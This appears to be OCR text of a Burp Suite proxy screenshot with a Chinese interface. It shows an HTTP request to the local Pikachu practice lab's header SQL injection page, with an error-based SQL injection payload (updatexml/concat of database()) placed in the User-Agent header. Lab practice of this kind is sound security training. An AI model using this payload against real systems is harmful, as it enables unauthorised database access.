 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: 1' or updatexml(1,concat(0x7e,database()),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=o53uu3q1124fgpmrfcf0l29sf6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Cache-Control: max-age=0